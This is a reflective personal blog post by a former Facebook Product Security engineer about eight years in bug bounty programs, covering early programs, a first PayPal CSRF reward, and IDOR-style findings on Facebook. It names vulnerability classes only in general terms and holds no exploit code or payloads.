A couple weeks ago I had my last day on Facebook’s Product Security team. A bittersweet moment, but one which marks a “new chapter” in my life…

I’ve spent just over 4 years working on “the other side” of bug bounties, but it’s also been 4 years since I last blogged, so I wanted to share some of my learnings as to how it was going from hacking on programs to being a security engineer.

I also wanted to share a bit about the journey I took. This is one of the first times I’ve been able to fully reflect (in a kinda long, rambly way), so writing this down was always going to be fun.


“Old-School” Bug Bounty

Without sounding like an old-school, grey-beard hacker (I’m not that old), the landscape really has changed over the ~8 years I’ve been following, and been a part of, the bug bounty community.

“Back in the day” you mainly had a choice of Google, Mozilla, Facebook and PayPal to hack on.


I have fond memories of having a Google alert setup for the words “bug bounty” and “vulnerability disclosure program”, just so that I could find any new program to hack on. There was also Bugcrowd’s infamous “The List”, which I’d consult.

Aside from the limited amount of programs, the tools and techniques used to find bugs on these various sites was wildly different than it is now.

Believe it or not, even the generic, “Paste an XSS payload into a search box”, bug taught in various old tutorials was a valid finding on large programs.

Now, it seems like a lot of the effort put in to finding bugs is in the context of recon - finding assets and end-points which could be pretty green and untouched, increasing the likelihood of finding a high paying bug. This is not necessarily a bad thing, it just means that it’s more important than ever for new-comers to understand WebAppSec techniques and the various recon tooling.

(As a side note, the one program I know of which doesn’t require heavy recon is Facebook, given that it’s a single, huge domain, but I may be bias promoting that particular program…)

First Reward

Anyway, digging through my bug bounty folder, I managed to find the first valid bug I found, which was a CSRF issue within PayPal. This was nearly 8 years ago, but it’s what got me hooked on something (relatively) new at the time - getting paid to find bugs.


I’d sent in a few bugs prior to this, both to PayPal and Facebook, but receiving a “you’ve found an eligible issue” email felt great, despite the finding being pretty low-risk.

Ramping Up

From this point, I knew I needed to do two things:

  1. Learn as much as I could from other, more established researchers to understand their techniques for finding bugs (and the common patterns seen across a program)
  2. Find as many bugs as possible - in hindsight, this is not the best idea (as most programs value quality over quantity), but while I was starting out, it helped me get an idea of validity, and the non-technical aspects of writing reports etc

I also started blogging about my findings. The reason behind this was that I wanted to share some info back to the community that I’d learnt so much from. The other reason (which, IMO, is also a common reason) was that I could leverage these public blog posts into a job offer within the security industry. My background at the time was as a web developer, with no university degree or qualifications.


So from here, I hunted and hunted and hunted. The Yahoo program launched at some point in 2013 and it was so fun. Got some great findings and responses, including the following email I recently found buried in a screenshot folder somewhere.


Once they started paying their findings out via HackerOne, I had the (brief) enjoyment of being “The Top Hacker™”. That too was buried in a screenshot folder.

Around the same time, I started spending more and more time exclusively on the Facebook program.

This is a trend I still see today - as you hack more and more on the same program, you start to get a sense for how the code is written (despite black-boxing it), for when new code is deployed (despite not having access to the CI infra), and for when a mistake may have been made (which is when you turn that “spidey sense” into a valid submission).

Facebook Bug Bounty

The Facebook Bug Bounty program is where I spent the majority of my free time. I never made #1 on their leaderboard (always #2…), but I found some fun bugs and wrote up some interesting posts.

Over time I got to really understand the code behind www, despite never having seen it. The majority of findings are what would be called IDORs, although “bypassing read/write privacy” is a nicer term IMO.

One of many fun screenshots from the Whitehat program









